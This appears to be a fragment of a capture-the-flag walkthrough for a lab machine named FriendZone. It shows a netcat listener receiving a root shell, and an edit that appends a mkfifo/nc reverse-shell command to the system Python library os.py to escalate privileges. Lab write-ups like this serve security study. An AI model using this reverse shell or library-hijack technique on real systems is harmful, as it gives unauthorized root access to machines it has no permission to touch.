 friend@FriendZone:~$ nc -lvnp 5038
Listening on [0.0.0.0] (family 0, port 5038)
Connection from 127.0.0.1 45410 received!
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
GNU nano 2.9.3 /usr/lib/python2.7/os.py
_copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
_make_statvfs_result)
except NameError: # statvfs_result may not exist
pass
system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 5038 >/tmp/f')
File Name to Write: /usr/lib/python2.7/os.py